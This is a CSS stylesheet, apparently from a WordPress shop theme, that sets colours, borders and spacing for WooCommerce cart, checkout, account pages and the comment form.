.woocommerce table.shop_table td:first-child, .woocommerce table.shop_table th:first-child, .woocommerce table.shop_table tbody th:first-child, .woocommerce table.shop_table tfoot td:first-child, .woocommerce table.shop_table tfoot th:first-child{
	border-left: 0;
}
.woocommerce table.shop_table tr:last-child td:last-child{
	border-bottom: 0;
}
.woocommerce table.shop_table thead{
	background:#d82828;
	color:#fff;
}
.woocommerce table.shop_table thead th{
	border:0 !important;
}

.woocommerce table.shop_table td a{
	color:#000000;
}

.woocommerce table.shop_table td a:hover{
	color: #d82828;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment{
	overflow: hidden;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: #d82828;
	font-size: 16px;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	background: #2c2c2c;
	transition: all 0.3s ease-in-out;
}

.wc_payment_methods.payment_methods.methods {
	list-style: none;
	background: #f8f8f8;
	padding: 20px;
}

div#customer_details {
	padding: 0 15px 15px;
	border: 1px solid #ededed;
	border-radius: 5px;
}

/* cart */

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width: 150px;
	border-radius: 0;
}

.woocommerce-cart .actions .coupon .button {
	margin-left: 5px;
	background: #d82828;
	color: #fff;
	font-weight: 500;
	transition: all 0.3s ease-in-out;
	font-size: 14px;
	height: 37px;
	padding: 8px 14px;
}
.woocommerce-cart .actions .coupon .button:hover{
	background: #000000 !important;
}

.woocommerce-cart .actions .button{
	font-weight: 500;
	background: #000000;
	opacity: 1 !important;
	color: #fff !important;
	transition: all 0.3s ease-in-out;
	font-size:14px;
	height: 37px;
	padding: 8px 14px;
}

.woocommerce-cart .actions .button:hover{
	background: #d82828 !important;
}

.woocommerce .quantity .qty {
	border: 1px solid #cccccc;
	border-radius: 0;
	padding: 4px 2px;
	width: 60px;
}

.woocommerce .cart_totals h2{
	font-size: 20px;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{
	float: none;
	margin: 0;
	display: block;
}



.woocommerce-info{
	border-top-color: #d82828 !important;
}

.woocommerce-info::before{
	color:#d82828 !important;
}

.woocommerce-info a{
	color:#000000;
}
.woocommerce-info a:hover{
	color:#3e50b4;
}

.woocommerce-message{
	border-top-color: #3e50b4;
}
.woocommerce-message::before{
	color:#3e50b4;
}

.woocommerce-message a{
	color: #3e50b4;
}
.woocommerce-message a:hover{
	color:#000000;
}

.woocommerce a.remove{
	color: #000000 !important;
}
.woocommerce a.remove:hover{
	background: #1f96f0;
}

.woocommerce-page table.cart td.actions .coupon input{
	border-radius: 3px;
	height: 37px;
	font-size: 14px;
	padding: 6px !important;
}
.woocommerce-MyAccount-navigation{
	border: 1px solid #ddd;
}
.woocommerce-MyAccount-navigation ul{
	margin: 0;
	padding: 0;
}
.woocommerce-MyAccount-navigation ul li{
	display: block;
	padding: 10px 15px;
	border-bottom: 1px solid #ddd;
}
.woocommerce-MyAccount-navigation ul li:last-child{
	border: 0;
}
.woocommerce-MyAccount-navigation ul li a{
	color: #000;
	display: block;
}
.woocommerce-MyAccount-navigation ul li a:hover{
	color: #d82828;
}
.woocommerce-message a.button{
	background: #d82828;
	color: #fff !important;
}
.woocommerce-message a.button:hover{
	background: #000;
}
.woocommerce-MyAccount-content a{
	color: #d82828;
}
.woocommerce-MyAccount-content a:hover{
	text-decoration: underline;
}
.comments-area {
	margin-top: 30px;
}
.comments-area h2 {
	margin-bottom: 15px;
}
.comments-area ol {
	margin: 0;
	list-style: none;
}
.comments-area ol.comment-list {
	padding: 0;
}
.comments-area ol.comment-list article {
	margin-bottom: 15px;
	background: #fff;
	padding: 15px;
	border-radius: 5px;
}
.comments-area footer {
	background: none;
	padding: 0;
	text-align: left;
}
.comments-area .comment-form label,
.comments-area .comment-form input {
	display: block;
	font-weight: 300;
}
.comments-area .comment-form input,
.comments-area .comment-form textarea {
	border: 1px solid #ddd;
	border-radius: 0;
	box-shadow: none;
	padding: 10px;
	width: 100%;
}
.comments-area .comment-form .form-submit input {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 3px;
	border: none;
}

/*Comment Form */
#commentform p {
	margin-bottom: 12px;
}
#commentform #comment {
	width: 100%;
}
#respond { }
#reply-title { }
#cancel-comment-reply-link { }
#commentform { }
#author,#email,#url{
	width: 100%;
	height: 38px;
	border: 1px solid #e7e7e7;
}
#submit{

}
.comment-notes { }
.required { }
.comment-form-author { }
.comment-form-email { }
.comment-form-url { }
.comment-form-comment { }
.form-allowed-tags { }
.form-submit{}
.form-submit input {
	padding: 10px 30px;
	background: #d82828;
	color: #fff;
	cursor: pointer;
}
.form-submit input:hover{
	background:#333;
	color:#fff;
}
#commentform p a{
	color:#ff6853;
}
.wp-caption{}
.wp-caption-text{}
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.gallery-caption {}
.bypostauthor{}
.alignright{}
.alignleft{}
.aligncenter{}


.b-header .category-nav{
	width: 406px;
}
.menu-primary-container,
.menu-footer-top-container{
	width: 100%;
}

.footer .top-link li a,
.footer .btm-link ul li a{
	padding: 0;
}

.woocommerce .woocommerce-result-count{
	margin: 0;
}

.homepage-1 .b-header .category-nav{
	width: 406px;
}
.menu-primary-container,
.menu-footer-top-container{
	width: 100%;
}

.footer .top-link li a,
.footer .btm-link ul li a{
	padding: 0;
}

.woocommerce .woocommerce-result-count{
	margin: 0;
}

.navigation{
	display: none;
}